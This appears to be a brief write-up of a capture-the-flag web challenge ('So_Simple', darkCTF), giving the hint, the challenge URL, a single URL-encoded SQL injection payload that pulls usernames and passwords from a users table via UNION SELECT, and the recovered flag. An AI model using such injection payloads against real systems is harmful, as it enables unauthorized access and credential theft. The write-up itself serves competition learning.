Web/So_Simple
173 points
“Try Harder” may be You get flag manually
Try id as parameter
http://web.darkarmy.xyz:30001
Solution
After spending some time on preparing sql injection payload, I’ve managed finally to create correct one.
http://sosimple.darkarmy.xyz/?id=0%27%20UNION%20ALL%20SELECT%20ID,username,password%20FROM%20users%20WHERE%20username%20like%20%22%{%%22%20OR%20password%20like%20%22%{%%22%20LIMIT%201,2;%20—%20

darkCTF{uniqu3ide4t0findfl4g}